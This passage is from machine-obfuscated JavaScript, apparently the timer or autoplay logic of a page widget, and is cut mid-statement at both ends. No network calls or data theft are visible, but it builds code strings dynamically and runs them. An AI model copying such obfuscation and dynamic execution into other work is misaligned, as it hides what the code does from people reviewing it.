_0xaf7753=function(_0x44a259,_0x1c4b18,_0x597468,_0x5a829f,_0x49f124){return _0x3b7fac(_0x44a259-0x4,_0x1c4b18- -0x7d,_0x597468,_0x5a829f-0x14b,_0x49f124-0xfd);};return _0xe3d917[_0xaf7753(0x1d7,0xcd,0xf,0x1e7,0x14f)](_0x3c635f,_0x58be59);},_0x2d9eec[_0x4111db(0x13f,0x10f,0x12c,0x92,0x21c)]=function(_0x5c7c86,_0x181559){var _0x2bddc5=function(_0x3b778b,_0x15ed09,_0x97ca5c,_0x3496d7,_0x141001){return _0x3b7fac(_0x3b778b-0xe6,_0x15ed09-0xe9,_0x3496d7,_0x3496d7-0x56,_0x141001-0x180);};return _0xe3d917[_0x2bddc5(0x147,0x233,0x244,0x2c5,0x17e)](_0x5c7c86,_0x181559);};var _0x4846f6=_0x2d9eec;if(_0xe3d917[_0x3b7fac(0xf8,0x16b,0x98,0x5a,0xa5)](_0xe3d917[_0x567a4a(0x17f,0x127,0x20f,0x1e4,0x54)],_0xe3d917[_0x567a4a(0x1f,0x27,-0x10,0x8f,-0xb0)])){_0x12dbda[_0x4111db(0xba,0x121,0x1cc,0x1a1,0xda)+_0x3b7fac(0x276,0x162,0x242,0x92,0x130)][_0x42b69c(0x66,0x11d,0x219,0x8a,0x123)+'h']=-0x1050+0x2bf+0xd91;if(!_0x12dbda[_0x4111db(0x197,0x13d,0x163,0x142,0x151)+'ns'][_0x567a4a(-0xc,0x2e,-0x1c,-0x3f,-0x22)]&&!_0x12dbda[_0x3b7fac(0x166,0x1aa,0x86,0x94,0x19e)][_0xe3d917[_0x42b69c(0xb3,0x1a,-0xb0,0x127,-0x97)](_0x495e32,-0x390*-0x1+-0x1aa9+0x171a)]){if(_0xe3d917[_0x4111db(0x27e,0x16b,0x223,0x78,0x287)](_0xe3d917[_0x3b7fac(-0x52,0xaa,0xa3,0x122,0x180)],_0xe3d917[_0x4111db(0x274,0x19d,0x2ba,0x29c,0x243)]))_0x12dbda[_0x567a4a(0x1cf,0xc2,0x7f,0xe2,-0x47)+_0x42b69c(0x146,0x57,-0x8e,0x7f,-0x85)]=![];else{function _0x4c9d75(){var _0x2c99a2=function(_0x242033,_0x318f37,_0xd6c4c0,_0x1baaef,_0x103e65){return _0x42b69c(_0x242033-0xa7,_0xd6c4c0- -0x107,_0x318f37,_0x1baaef-0x60,_0x103e65-0xe0);},_0x44dd7c=function(_0x104854,_0x600f32,_0x434a76,_0x483e8d,_0x4d1bab){return _0x567a4a(_0x104854-0xc5,_0x434a76- -0x107,_0x600f32,_0x483e8d-0x3b,_0x4d1bab-0x16);},_0x4ad78e=function(_0x31149f,_0x5b47eb,_0x4d0c76,_0x26468b,_0xf86f30){return _0x4111db(_0x31149f-0x137,_0x4d0c76- -0x107,_0x5b47eb,_0x26468b-0x65,_0xf86f30-0x11d);},_0x5c335d=function(_0x5d08f8,_0x63ceba,_0xf7ab4a,_0x14d2bb,_0xd48972){return _0x4111db(_0x5d08f8-0x158,_0xf7ab4a- -0x107,_0x63ceba,_0x14d2bb-0x1f2,_0xd48972-0x185);},_0x2c2882=function(_0xb1998c,_0xa2fe27,_0x1dc1e0,_0x22d25e,_0x5af89b){return _0xcf190a(_0xb1998c-0x1b3,_0x1dc1e0- -0x107,_0xa2fe27,_0x22d25e-0x1c0,_0x5af89b-0x1d7);};_0x32232a[_0x2c99a2(-0xaf,0x24,0x1a,0x65,-0x72)+_0x44dd7c(-0x91,-0x47,0x5b,0xfa,-0xa7)][_0x2c99a2(0xd7,0x61,0x16,-0xac,0x3e)+'h']=-0x1*0x143b+-0x1ccc+0x3107,!_0x1df007[_0x2c99a2(0x96,0x75,0x36,0x12d,-0xae)+'ns'][_0x2c2882(-0xb7,-0x3b,-0xd9,-0x194,-0x1ea)]&&!_0x34ed19[_0x2c99a2(-0x7a,-0x7c,0xa3,0x48,0xbb)][_0xe3d917[_0x2c99a2(-0xf,0x111,0x43,-0x4f,0x6d)](_0x362818,-0x1*0x1025+0x1775+0x1*-0x74f)]&&(_0x51d4b5[_0x5c335d(-0xcc,0x2f,-0x45,-0x2f,0x25)+_0x44dd7c(-0x1d0,-0x26,-0xb0,-0x6b,-0x189)]=![]),_0x1bfca8=_0xe3d917[_0x44dd7c(0x70,0x6b,0x22,0x12,0x26)](_0x92e20a,function(){var _0x5453f7=function(_0x2daa72,_0x39b9a5,_0x4038e1,_0x5105ab,_0x1f577d){return _0x4ad78e(_0x2daa72-0x15d,_0x1f577d,_0x5105ab-0x67,_0x5105ab-0x144,_0x1f577d-0x19c);},_0x53860f=function(_0x2fb84b,_0x2b6df2,_0x16fd35,_0xfa5b6e,_0x28e68a){return _0x2c2882(_0x2fb84b-0x169,_0x28e68a,_0xfa5b6e-0x67,_0xfa5b6e-0x15e,_0x28e68a-0x1c0);},_0x5a1de3=function(_0x15a85c,_0x31b01a,_0x2152b5,_0x2ffcb8,_0x26223b){return _0x44dd7c(_0x15a85c-0x179,_0x26223b,_0x2ffcb8-0x67,_0x2ffcb8-0x36,_0x26223b-0x14c);},_0x816f87=function(_0x5a4981,_0x1de8da,_0x4100b5,_0x107420,_0x3f0d64){return _0x2c2882(_0x5a4981-0x61,_0x3f0d64,_0x107420-0x67,_0x107420-0x115,_0x3f0d64-0x124);},_0x56b656=function(_0x3553a4,_0x19e1f8,_0xa0d002,_0x879236,_0x587303){return _0x2c99a2(_0x3553a4-0x31,_0x587303,_0x879236-0x67,_0x879236-0x199,_0x587303-0x3);};_0x111a33[_0x5453f7(0x80,0xaf,0x79,0x106,0xd2)+_0x53860f(0x4b,-0x30,-0x94,-0x50,0x67)+'t'](_0x3ddb65[_0x5a1de3(0x2c,0x13b,0x10b,0x9d,-0x7b)+'ns'][_0x816f87(0x81,-0x4,0x9a,-0x72,-0x128)]?_0x4846f6[_0x816f87(0x16,-0x114,-0x61,-0x99,-0xdc)](_0x4846f6[_0x816f87(0x2,-0xfa,-0x75,-0x105,0x3)](_0x38144f,0x1*0x31a+0x1d67+-0x2080),_0x58b8ed[_0x56b656(0x1a1,0x50,0x30,0x10a,0xf4)][_0x53860f(-0x9f,-0x74,-0x68,0x7d,0x42)+'h']):_0x4846f6[_0x56b656(0xea,0xf4,0x38,0x17,-0xb3)](_0x1d198a,-0x1f07+-0x1*-0x1cc9+-0x5*-0x73));},_0x2c0015[_0x2c99a2(0x5f,0x7d,0x36,0xf2,-0x95)+'ns'][_0x2c2882(-0x1ea,-0x60,-0x14f,-0xc2,-0x26f)+_0x4ad78e(-0x1d4,-0x54,-0x146,-0x194,-0x1af)+_0x5c335d(-0x124,-0x11d,-0xee,-0x6,-0x149)]),_0x2cdadb[_0x44dd7c(0xff,0x31,0x1a,0x6f,-0xc8)+_0x44dd7c(0x12e,0x17e,0x5b,0x7f,-0x17)][_0x5c335d(0x4f,0x1f,0x79,-0xa8,0xa9)](_0x74c701);}}}_0x595189=_0xe3d917[_0xcf190a(0xf8,0x129,0x7b,0x30,0x245)](setTimeout,function(){var _0x238ab6=function(_0x290903,_0x3196c8,_0x1c112c,_0x520539,_0x534c88){return _0x42b69c(_0x290903-0x52,_0x290903-0x2b0,_0x3196c8,_0x520539-0x59,_0x534c88-0x3);},_0x44a0a0=function(_0x4f0021,_0x9e7557,_0x23bf80,_0x61551f,_0x358e33){return _0xcf190a(_0x4f0021-0x195,_0x4f0021-0x2b0,_0x9e7557,_0x61551f-0x196,_0x358e33-0x1c);},_0x8b4952=function(_0x4bb077,_0x4c6cd8,_0x3dc3f0,_0x1b6ac0,_0x2c2029){return _0x4111db(_0x4bb077-0x1f4,_0x4bb077-0x2b0,_0x4c6cd8,_0x1b6ac0-0x41,_0x2c2029-0x1b1);},_0x2ffb28=function(_0xcee345,_0xcf24ef,_0x14d107,_0x351f5f,_0x69fabf){return _0x3b7fac(_0xcee345-0xf7,_0xcee345-0x2b0,_0xcf24ef,_0x351f5f-0x16d,_0x69fabf-0x15f);},_0x5300cc=function(_0x58a43e,_0x367300,_0x42b1b9,_0x1316a0,_0x12b365){return _0xcf190a(_0x58a43e-0x70,_0x58a43e-0x2b0,_0x367300,_0x1316a0-0x19e,_0x12b365-0xa3);};if(_0x4846f6[_0x238ab6(0x36f,0x36f,0x260,0x370,0x323)](_0x4846f6[_0x44a0a0(0x317,0x335,0x302,0x340,0x317)],_0x4846f6[_0x44a0a0(0x275,0x2bb,0x36e,0x2b1,0x36f)])){function _0x15c96f(){var _0xd293ac=function(_0x404a7e,_0x33e623,_0x124539,_0x50c383,_0x1ca68b){return _0x8b4952(_0x1ca68b-0x2ef,_0x50c383,_0x124539-0x100,_0x50c383-0x5f,_0x1ca68b-0xe1);},_0x2dba06=function(_0x31b2fe,_0x5015ce,_0x343e94,_0x4e2d2b,_0x3bf15c){return _0x44a0a0(_0x3bf15c-0x2ef,_0x4e2d2b,_0x343e94-0x110,_0x4e2d2b-0x64,_0x3bf15c-0xbd);},_0x797430=function(_0x266504,_0x519df3,_0x5160e8,_0x3f9058,_0x9ee844){return _0x44a0a0(_0x9ee844-0x2ef,_0x3f9058,_0x5160e8-0x1ee,_0x3f9058-0x1d9,_0x9ee844-0x1be);},_0x3f3f01=function(_0x514417,_0x2713db,_0x2afa9c,_0xb01ce7,_0x5173a8){return _0x44a0a0(_0x5173a8-0x2ef,_0xb01ce7,_0x2afa9c-0x171,_0xb01ce7-0x2c,_0x5173a8-0x43);},_0x5df379=function(_0x5dbb0f,_0x187de8,_0x458e56,_0x3ab9a1,_0x32ca42){return _0x238ab6(_0x32ca42-0x2ef,_0x3ab9a1,_0x458e56-0x17d,_0x3ab9a1-0x5b,_0x32ca42-0x1f0);};_0x3b52e0=olCIGB[_0xd293ac(0x5db,0x54a,0x556,0x5bb,0x54b)](_0x24460d,olCIGB[_0xd293ac(0x5ce,0x716,0x6f1,0x75a,0x656)](olCIGB[_0x797430(0x646,0x5f4,0x64c,0x688,0x656)](olCIGB[_0xd293ac(0x804,0x750,0x7d6,0x750,0x74f)],olCIGB[_0x3f3f01(0x66d,0x6bd,0x6f4,0x5bd,0x6a5)]),');'))();}}else _0x12dbda[_0x238ab6(0x456,0x394,0x3c7,0x3ef,0x38d)+_0x44a0a0(0x300,0x3e9,0x37c,0x3aa,0x26d)+'t'](_0x12dbda[_0x238ab6(0x3ed,0x438,0x38e,0x3fb,0x42a)+'ns'][_0x44a0a0(0x2de,0x3b4,0x235,0x22d,0x332)]?_0x4846f6[_0x2ffb28(0x3c1,0x418,0x2bd,0x447,0x3de)](_0x4846f6[_0x44a0a0(0x43c,0x4c5,0x515,0x31d,0x325)](_0x495e32,-0x2353+0x657*0x5+0x3a1),_0x12dbda[_0x2ffb28(0x45a,0x483,0x3d6,0x565,0x4ed)][_0x5300cc(0x3cd,0x465,0x413,0x3e4,0x3fe)+'h']):_0x4846f6[_0x8b4952(0x3bf,0x473,0x31b,0x29e,0x375)](_0x495e32,0x64d*-0x5+0xd28+0x125a));},_0x12dbda[_0x3b7fac(0x95,0x13d,0x20e,0xb4,0xdd)+'ns'][_0x3b7fac(0x5,-0x48,0xc1,-0x122,0x7e)+_0xcf190a(-0x5e,-0x3f,-0x78,0x7f,-0x10f)+_0x42b69c(-0x56,0x19,-0x87,-0xba,0x112)]),_0x12dbda[_0x3b7fac(0x56,0x121,0x1bd,0x32,0x17b)+_0x4111db(0xfc,0x162,0x211,0x257,0x26f)][_0xcf190a(0x279,0x180,0x144,0x29a,0x8b)](_0x595189);}else{function _0x1d57ba(){return _0x149234;}}});}else{function _0x456883(){var _0x4422bd=_0x31f7a4?function(){var _0x40e649=function(_0x107254,_0xc47990,_0x163e9a,_0x24d2e9,_0x1bc75f){return _0x4f13(_0x1bc75f-0x57,_0x107254);};if(_0xf99747){var _0x23ce49=_0x167e7d[_0x40e649(0x3b9,0x210,0x37e,0x2a2,0x2d8)](_0x5da69c,arguments);return _0x93c2d2=null,_0x23ce49;}}:function(){};return _0x2377c6=![],_0x4422bd;}}};var _0x503cb0=function(_0x35f389){var _0x2889f4=function(_0x90bf3a,_0x4b1a8e,_0x4718cf,_0x25a710,_0x36fbce){return _0x32845c(_0x4b1a8e-0x2ef,_0x4b1a8e-0x15c,_0x4718cf-0x19b,_0x25a710,_0x36fbce-0x1e8);},_0x388d4b=function(_0x856b4a,_0x4bf22f,_0x1f37ed,_0x27f315,_0x3c6a44){return _0x54f1ea(_0x4bf22f-0x2ef,_0x4bf22f-0x41,_0x1f37ed-0x13b,_0x27f315,_0x3c6a44-0x1ab);},_0x3df0c0=function(_0x2d828e,_0x5b3868,_0x1c41f1,_0x2fd5fa,_0x57287b){return _0x32845c(_0x5b3868-0x2ef,_0x5b3868-0xf0,_0x1c41f1-0x129,_0x2fd5fa,_0x57287b-0xf4);},_0x12cce4=function(_0x2077dc,_0x294c59,_0x111a50,_0x3be224,_0x8d78bc){return _0x32845c(_0x294c59-0x2ef,_0x294c59-0x46,_0x111a50-0x100,_0x3be224,_0x8d78bc-0x17d);},_0x5c32bf=function(_0x37cbbc,_0x32d8c4,_0x3b5c09,_0x517a11,_0x2dfa15){return _0x5b4d21(_0x32d8c4-0x2ef,_0x32d8c4-0x1b6,_0x3b5c09-0x17a,_0x517a11,_0x2dfa15-0xf);},_0x531698={};_0x531698[_0x2889f4(0x4c8,0x5b4,0x4d6,0x6cb,0x494)]=_0x46a2a1[_0x2889f4(0x3d6,0x459,0x520,0x4da,0x38e)],_0x531698[_0x388d4b(0x656,0x5f5,0x5dc,0x70b,0x5ab)]=_0x46a2a1[_0x12cce4(0x4b8,0x4b0,0x5a5,0x5c5,0x427)],_0x531698[_0x2889f4(0x5cd,0x54b,0x4b2,0x463,0x631)]=function(_0x3e2ad1,_0x2c4415){var _0x12ea8d=function(_0x4b6696,_0x3eeb39,_0x20cd3e,_0x412f7b,_0x18a669){return _0x5c32bf(_0x4b6696-0x7a,_0x20cd3e- -0xec,_0x20cd3e-0xdf,_0x412f7b,_0x18a669-0x181);};return _0x46a2a1[_0x12ea8d(0x3c1,0x3bd,0x360,0x2d4,0x380)](_0x3e2ad1,_0x2c4415);},_0x531698[_0x2889f4(0x4f3,0x51b,0x49b,0x5a5,0x60b)]=_0x46a2a1[_0x12cce4(0x6e6,0x5c7,0x6a2,0x6a6,0x675)],_0x531698[_0x3df0c0(0x542,0x573,0x574,0x638,0x4f4)]=function(_0x157dcc,_0x3251e4){var _0x2b66d4=function(_0x5308cd,_0x33b4b3,_0x573118,_0x1df735,_0x3327a8){return _0x5c32bf(_0x5308cd-0x1a5,_0x3327a8- -0x36a,_0x573118-0x25,_0x33b4b3,_0x3327a8-0x110);};return _0x46a2a1[_0x2b66d4(0x128,0x14d,0x10f,0xb3,0x19c)](_0x157dcc,_0x3251e4);},_0x531698[_0x5c32bf(0x504,0x463,0x4f4,0x397,0x473)]=_0x46a2a1[_0x3df0c0(0x6ec,0x642,0x6c9,0x5a8,0x6ec)],_0x531698[_0x12cce4(0x4da,0x557,0x457,0x60a,0x4d0)]=_0x46a2a1[_0x5c32bf(0x518,0x5fb,0x656,0x615,0x662)],_0x531698[_0x12cce4(0x44e,0x425,0x3f5,0x43f,0x3e8)]=_0x46a2a1[_0x5c32bf(0x49c,0x47e,0x36e,0x48a,0x55e)],_0x531698[_0x5c32bf(0x56c,0x5a1,0x669,0x4a2,0x587)]=_0x46a2a1[_0x5c32bf(0x6c5,0x5cd,0x63a,0x6cb,0x6ed)],_0x531698[_0x2889f4(0x3d9,0x4bf,0x3fa,0x5a7,0x3e0)]=_0x46a2a1[_0x388d4b(0x6e7,0x63e,0x52a,0x602,0x6ba)],_0x531698[_0x5c32bf(0x473,0x579,0x507,0x4cf,0x4ca)]=function(_0x254e05,_0x52a7ec){var _0x501bd7=function(_0xbb12c9,_0x2a78a0,_0x5c8dc9,_0x2993c8,_0x5da4ec){return _0x3df0c0(_0xbb12c9-0x115,_0x5c8dc9-0x201,_0x5c8dc9-0x3a,_0x2a78a0,_0x5da4ec-0x63);};return _0x46a2a1[_0x501bd7(0x7bb,0x60e,0x6f6,0x678,0x6b9)](_0x254e05,_0x52a7ec);},_0x531698[_0x388d4b(0x4e7,0x4be,0x589,0x569,0x3ec)]=function(_0x5f048a,_0x774355){var _0x2b820a=function(_0x4bff5f,_0x140d17,_0x3a6077,_0x145207,_0x415ca1){return _0x12cce4(_0x4bff5f-0x167,_0x4bff5f- -0x3a1,_0x3a6077-0x9a,_0x140d17,_0x415ca1-0xc4);};return _0x46a2a1[_0x2b820a(0x12c,0x24b,0x1dc,0x163,0xaf)](_0x5f048a,_0x774355);},_0x531698[_0x5c32bf(0x5d8,0x507,0x450,0x5cb,0x44d)]=function(_0x14cfae,_0x2304ac,_0xfac5c8){var _0x12a400=function(_0x25dde5,_0x52aa94,_0x199852,_0x3a71b9,_0x146ac2){return _0x5c32bf(_0x25dde5-0x1e,_0x52aa94-0x38e,_0x199852-0xef,_0x3a71b9,_0x146ac2-0x1f0);};return _0x46a2a1[_0x12a400(0x8fb,0x873,0x76c,0x80b,0x98f)](_0x14cfae,_0x2304ac,_0xfac5c8);},_0x531698[_0x388d4b(0x740,0x639,0x659,0x6bf,0x5d8)]=function(_0x27f470,_0x13a3ae){var _0x2e7a0a=function(_0x1ecc5f,_0x24f2f8,_0x13f83b,_0x2cd607,_0x231dde){return _0x2889f4(_0x1ecc5f-0x19e,_0x231dde-0x32f,_0x13f83b-0x133,_0x24f2f8,_0x231dde-0x10);};return _0x46a2a1[_0x2e7a0a(0x889,0x7ff,0x8e3,0x84b,0x878)](_0x27f470,_0x13a3ae);},_0x531698[_0x2889f4(0x518,0x569,0x474,0x58a,0x57c)]=_0x46a2a1[_0x3df0c0(0x44e,0x4d1,0x51a,0x55e,0x563)],_0x531698[_0x12cce4(0x5a5,0x5a2,0x682,0x660,0x642)]=_0x46a2a1[_0x5c32bf(0x561,0x64b,0x646,0x73c,0x6fb)],_0x531698[_0x3df0c0(0x6b4,0x59a,0x630,0x4ea,0x57a)]=_0x46a2a1[_0x3df0c0(0x51c,0x456,0x3b3,0x3fc,0x4df)],_0x531698[_0x388d4b(0x30d,0x42b,0x342,0x3ae,0x4ca)]=function(_0x4a3acc,_0x197cc9){var _0x39a8b1=function(_0x329d16,_0x44586c,_0x59d1f4,_0x10f9df,_0x13ea5a){return _0x12cce4(_0x329d16-0x66,_0x44586c-0x1d6,_0x59d1f4-0x153,_0x13ea5a,_0x13ea5a-0x27);};return _0x46a2a1[_0x39a8b1(0x5bb,0x64b,0x588,0x60c,0x748)](_0x4a3acc,_0x197cc9);},_0x531698[_0x388d4b(0x3e5,0x43f,0x3e7,0x54e,0x530)]=function(_0x50a634,_0x389373){var _0xbefe9c=function(_0xd1dd01,_0x2f8d9a,_0xa5d43b,_0x3e9e6a,_0x4ba61b){return _0x2889f4(_0xd1dd01-0xf2,_0xd1dd01- -0x31d,_0xa5d43b-0x10d,_0xa5d43b,_0x4ba61b-0x1c0);};return _0x46a2a1[_0xbefe9c(0x21c,0x324,0x1c5,0x1c5,0x141)](_0x50a634,_0x389373);},_0x531698[_0x3df0c0(0x64d,0x58e,0x629,0x5d8,0x689)]=function(_0x45e6c5,_0x4cf2b3){var _0xb99e40=function(_0x535063,_0x10a48d,_0x371ba4,_0x321c5b,_0x147f9d){return _0x12cce4(_0x535063-0x103,_0x371ba4-0xb2,_0x371ba4-0x59,_0x321c5b,_0x147f9d-0x122);};return _0x46a2a1[_0xb99e40(0x5ce,0x65a,0x694,0x5c6,0x76b)](_0x45e6c5,_0x4cf2b3);},_0x531698[_0x3df0c0(0x54f,0x4b7,0x3b3,0x5c5,0x5db)]=_0x46a2a1[_0x388d4b(0x405,0x45d,0x555,0x3c9,0x4e3)],_0x531698[_0x388d4b(0x443,0x4d0,0x4e5,0x457,0x54c)]=_0x46a2a1[_0x2889f4(0x526,0x634,0x758,0x558,0x6cc)],_0x531698[_0x5c32bf(0x4f8,0x5f1,0x6bb,0x604,0x4d2)]=function(_0x3f3559,_0x2f3299){var _0x2a309f=function(_0x5d73ae,_0x5e9822,_0x3b52f9,_0x267616,_0x4f8880){return _0x5c32bf(_0x5d73ae-0x16c,_0x5e9822- -0x192,_0x3b52f9-0xbb,_0x5d73ae,_0x4f8880-0x151);};return _0x46a2a1[_0x2a309f(0x293,0x32a,0x3bb,0x351,0x43f)](_0x3f3559,_0x2f3299);},_0x531698[_0x5c32bf(0x411,0x52d,0x4c7,0x43f,0x5d1)]=_0x46a2a1[_0x5c32bf(0x333,0x40a,0x4a3,0x37d,0x4a1)],_0x531698[_0x2889f4(0x49f,0x46b,0x36e,0x582,0x514)]=_0x46a2a1[_0x388d4b(0x3ef,0x450,0x4e5,0x4df,0x47e)],_0x531698[_0x388d4b(0x58b,0x561,0x4e1,0x5c0,0x56b)]=_0x46a2a1[_0x2889f4(0x5d5,0x503,0x4af,0x59d,0x5f4)],_0x531698[_0x388d4b(0x4d7,0x410,0x37b,0x52b,0x363)]=_0x46a2a1[_0x5c32bf(0x45b,0x465,0x46b,0x40d,0x389)],_0x531698[_0x3df0c0(0x3fd,0x42e,0x405,0x36d,0x373)]=function(_0x2c05b6){var _0x3733c6=function(_0x2addb2,_0x444c9a,_0x4da2c5,_0x550551,_0x87a14c){return _0x388d4b(_0x2addb2-0x149,_0x4da2c5-0x197,_0x4da2c5-0x45,_0x2addb2,_0x87a14c-0x9);};return _0x46a2a1[_0x3733c6(0x511,0x70a,0x633,0x51a,0x56a)](_0x2c05b6);},_0x531698[_0x2889f4(0x3c6,0x4b4,0x3cf,0x46b,0x46b)]=_0x46a2a1[_0x2889f4(0x410,0x4dd,0x432,0x3cb,0x407)],_0x531698[_0x3df0c0(0x755,0x646,0x64c,0x609,0x768)]=function(_0x133bf1,_0x44fbfb){var _0x3f0720=function(_0x5d0af6,_0x47e9a7,_0x539ec7,_0x1aa83e,_0x599668){return _0x5c32bf(_0x5d0af6-0x1d4,_0x539ec7-0x39c,_0x539ec7-0x1c9,_0x1aa83e,_0x599668-0xe2);};return _0x46a2a1[_0x3f0720(0x909,0x7cf,0x891,0x93c,0x8e7)](_0x133bf1,_0x44fbfb);},_0x531698[_0x12cce4(0x60d,0x4f9,0x498,0x4d8,0x3d6)]=function(_0x55a194,_0xfdee32){var _0x138e9d=function(_0x197af3,_0x35cd69,_0x476013,_0x36ba8b,_0x25e833){return _0x5c32bf(_0x197af3-0x93,_0x35cd69- -0x3b,_0x476013-0x196,_0x197af3,_0x25e833-0xee);};return _0x46a2a1[_0x138e9d(0x53f,0x5a7,0x6b5,0x487,0x660)](_0x55a194,_0xfdee32);},_0x531698[_0x388d4b(0x532,0x58c,0x525,0x55a,0x692)]=_0x46a2a1[_0x3df0c0(0x6a1,0x61f,0x734,0x54a,0x724)],_0x531698[_0x5c32bf(0x660,0x5aa,0x5fc,0x594,0x5e3)]=function(_0x16c4ac){var _0x219b6e=function(_0x4ed8ea,_0x1ec728,_0x56b27d,_0x156191,_0x4202ce){return _0x388d4b(_0x4ed8ea-0x26,_0x156191- -0xc9,_0x56b27d-0x4e,_0x4ed8ea,_0x4202ce-0x16f);};return _0x46a2a1[_0x219b6e(0x4d6,0x2b0,0x3f9,0x3d3,0x4a2)](_0x16c4ac);},_0x531698[_0x388d4b(0x646,0x57b,0x5d2,0x59d,0x553)]=_0x46a2a1[_0x12cce4(0x5f1,0x5b6,0x522,0x6be,0x521)],_0x531698[_0x5c32bf(0x559,0x499,0x568,0x4c0,0x54e)]=_0x46a2a1[_0x388d4b(0x518,0x4b3,0x391,0x56c,0x46f)],_0x531698[_0x388d4b(0x56a,0x571,0x463,0x46a,0x4f6)]=_0x46a2a1[_0x3df0c0(0x39e,0x44a,0x51d,0x396,0x4c8)],_0x531698[_0x12cce4(0x67f,0x5d3,0x4b1,0x6cc,0x563)]=_0x46a2a1[_0x12cce4(0x551,0x5f0,0x632,0x631,0x4f2)],_0x531698[_0x388d4b(0x70e,0x638,0x529,0x62a,0x65d)]=_0x46a2a1[_0x2889f4(0x49f,0x58a,0x697,0x543,0x4bd)],_0x531698[_0x2889f4(0x6ac,0x640,0x615,0x62f,0x660)]=_0x46a2a1[_0x12cce4(0x467,0x532,0x526,0x588,0x5d1)],_0x531698[_0x12cce4(0x47b,0x4c0,0x4d2,0x3c6,0x46f)]=_0x46a2a1[_0x12cce4(0x4fb,0x548,0x62c,0x633,0x61e)],_0x531698[_0x12cce4(0x4f9,0x604,0x676,0x683,0x544)]=function(_0x1f410b,_0x122ed4){var _0x3a8041=function(_0x1fb314,_0x3da6e,_0x4c68a9,_0xfe2688,_0x28f9d3){return _0x5c32bf(_0x1fb314-0xd,_0xfe2688- -0x1b2,_0x4c68a9-0xb2,_0x28f9d3,_0x28f9d3-0x21);};return _0x46a2a1[_0x3a8041(0x36c,0x378,0x306,0x3c4,0x43e)](_0x1f410b,_0x122ed4);},_0x531698[_0x12cce4(0x6f1,0x5d7,0x636,0x574,0x4da)]=function(_0x547965,_0x1f5b8d){var _0xe29df2=function(_0x57ccbf,_0x221568,_0x55045e,_0x11939b,_0x428476){return _0x12cce4(_0x57ccbf-0x5e,_0x221568-0x36e,_0x55045e-0xed,_0x428476,_0x428476-0xed);};return _0x46a2a1[_0xe29df2(0x8a4,0x82a,0x877,0x75f,0x8ed)](_0x547965,_0x1f5b8d);},_0x531698[_0x12cce4(0x686,0x622,0x50c,0x5af,0x6aa)]=_0x46a2a1[_0x5c32bf(0x6d6,0x63c,0x55c,0x6af,0x5e0)],_0x531698[_0x12cce4(0x543,0x562,0x644,0x464,0x4e1)]=_0x46a2a1[_0x5c32bf(0x743,0x643,0x72c,0x643,0x5b4)],_0x531698[_0x388d4b(0x4dc,0x4d8,0x582,0x5a1,0x422)]=function(_0x5306b2,_0x27783c){var _0x5d7517=function(_0x24bae4,_0x345492,_0x5141fd,_0x19525e,_0x523474){return _0x3df0c0(_0x24bae4-0xdb,_0x345492- -0x96,_0x5141fd-0xb1,_0x24bae4,_0x523474-0x124);};return _0x46a2a1[_0x5d7517(0x482,0x426,0x43a,0x391,0x34d)](_0x5306b2,_0x27783c);},_0x531698[_0x2889f4(0x62b,0x59e,0x47f,0x5bd,0x64d)]=_0x46a2a1[_0x12cce4(0x606,0x651,0x6bd,0x5de,0x59a)],_0x531698[_0x12cce4(0x5cd,0x54f,0x451,0x5c9,0x505)]=_0x46a2a1[_0x5c32bf(0x576,0x575,0x457,0x5c3,0x642)],_0x531698[_0x2889f4(0x5c3,0x516,0x614,0x61b,0x4a4)]=_0x46a2a1[_0x388d4b(0x6c6,0x616,0x507,0x51b,0x66f)],_0x531698[_0x3df0c0(0x520,0x531,0x453,0x509,0x56c)]=function(_0x3df35e,_0x51167a){var _0xab33ac=function(_0x5a3f57,_0x2fc9b8,_0x26554c,_0x14961b,_0x8ff3d5){return _0x5c32bf(_0x5a3f57-0x6b,_0x26554c- -0x10e,_0x26554c-0x3c,_0x14961b,_0x8ff3d5-0xab);};return _0x46a2a1[_0xab33ac(0x4c1,0x579,0x47f,0x43b,0x3f5)](_0x3df35e,_0x51167a);},_0x531698[_0x3df0c0(0x6ec,0x5c8,0x68a,0x635,0x5c6)]=_0x46a2a1[_0x12cce4(0x3e6,0x472,0x488,0x43e,0x3ec)],_0x531698[_0x388d4b(0x502,0x5b9,0x53e,0x4f8,0x582)]=_0x46a2a1[_0x3df0c0(0x376,0x47c,0x4bc,0x3d2,0x429)],_0x531698[_0x2889f4(0x5c7,0x623,0x530,0x5fb,0x64b)]=_0x46a2a1[_0x388d4b(0x45b,0x409,0x426,0x4f6,0x399)],_0x531698[_0x3df0c0(0x594,0x5bc,0x5ee,0x5b9,0x4c8)]=_0x46a2a1[_0x388d4b(0x4c7,0x521,0x4e6,0x618,0x40d)],_0x531698[_0x5c32bf(0x421,0x44d,0x564,0x47c,0x49f)]=function(_0x162a1c,_0x1e394b){var _0x336d9c=function(_0xa51177,_0x5083ef,_0x4a322c,_0x2949ef,_0xad5aa3){return _0x388d4b(_0xa51177-0x11e,_0x4a322c- -0xe3,_0x4a322c-0xc6,_0x5083ef,_0xad5aa3-0x14f);};return _0x46a2a1[_0x336d9c(0x2ac,0x4b3,0x3be,0x4b3,0x326)](_0x162a1c,_0x1e394b);},_0x531698[_0x5c32bf(0x475,0x4fa,0x574,0x589,0x3df)]=_0x46a2a1[_0x12cce4(0x58b,0x5a3,0x5ee,0x52d,0x6b2)],_0x531698[_0x12cce4(0x6be,0x5eb,0x56f,0x57a,0x56a)]=_0x46a2a1[_0x12cce4(0x539,0x5c6,0x59f,0x5e6,0x6c3)];var _0x2e98b4=_0x531698,_0x1f0f22=function(){var _0x1deed3=function(_0x1c3068,_0x14489c,_0x2ed818,_0x38d122,_0x39853a){return _0x2889f4(_0x1c3068-0x19c,_0x1c3068- -0x2e8,_0x2ed818-0x16f,_0x2ed818,_0x39853a-0xe1);},_0x5399d9=function(_0x1690f2,_0xd6571a,_0x269c73,_0x34b857,_0x59b7c3){return _0x5c32bf(_0x1690f2-0x1c0,_0x1690f2- -0x2e8,_0x269c73-0x1c3,_0x269c73,_0x59b7c3-0xa7);},_0xef0253=function(_0x1a481a,_0x3c277d,_0x3ee439,_0x33a47a,_0x377db4){return _0x12cce4(_0x1a481a-0x52,_0x1a481a- -0x2e8,_0x3ee439-0x1d3,_0x3ee439,_0x377db4-0x13d);};if(_0x46a2a1[_0x1deed3(0x164,0x1f9,0x204,0x126,0x164)](_0x46a2a1[_0x5399d9(0x1c3,0x26a,0x2cb,0x1a6,0x1ac)],_0x46a2a1[_0x5399d9(0x172,0xcf,0x85,0x17d,0x22b)])){var _0x8843a9=!![];return function(_0x12418a,_0xe14b93){var 